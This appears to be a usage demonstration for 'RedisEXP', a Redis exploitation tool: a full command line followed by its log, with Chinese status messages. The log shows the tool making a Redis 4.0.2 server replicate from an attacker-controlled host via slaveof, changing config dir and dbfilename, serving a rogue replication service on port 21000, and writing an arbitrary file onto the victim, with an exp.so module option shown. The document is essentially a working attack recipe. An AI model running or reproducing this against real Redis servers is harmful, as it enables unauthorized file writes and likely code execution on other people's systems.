 ~\Desktop\RedisEXP\cmd main
.\main.exe -rhost 192.168.211.133 -lhost 192.168.211.1 -so exp.so -rfile out.json -lfile out.json -upload
REDIS EXP
2022/05/23 23:54:05 [+] 获取 Redis 基本信息
2022/05/23 23:54:05 [*] os:Linux 3.10.0-1160.el7.x86_64 x86_64
2022/05/23 23:54:05 [*] redis_version:4.0.2
2022/05/23 23:54:05 [*] /home/test/redis/bin
2022/05/23 23:54:05 [*] dump.rdb
2022/05/23 23:54:05 [+] 正在上传文件
2022/05/23 23:54:05 [+] slaveof 192.168.211.1 21000
2022/05/23 23:54:05 [*] OK
2022/05/23 23:54:05 [+] config set dir .
2022/05/23 23:54:05 [*] OK
2022/05/23 23:54:05 [+] config set dbfilename out.json
2022/05/23 23:54:05 [*] OK
2022/05/23 23:54:05 [+] 开启TCP服务
2022/05/23 23:54:05 [+] 0.0.0.0:21000
2022/05/23 23:54:06 [+] 192.168.211.133:34571
2022/05/23 23:54:06 [*] 文件上传成功: out.json
2022/05/23 23:54:06 [+] 尝试关闭主从
2022/05/23 23:54:06 [+] slaveof no one
2022/05/23 23:54:06 [*] OK
2022/05/23 23:54:06 [+] config set dir /home/test/redis/bin
2022/05/23 23:54:06 [*] OK
2022/05/23 23:54:06 [+] config set dbfilename dump.rdb
2022/05/23 23:54:06 [*] OK
2022/05/23 23:54:06 [+] 导入数据 out.json
2022/05/23 23:54:06 [*] out.json 导入成功
~\Desktop\RedisEXP\cmd main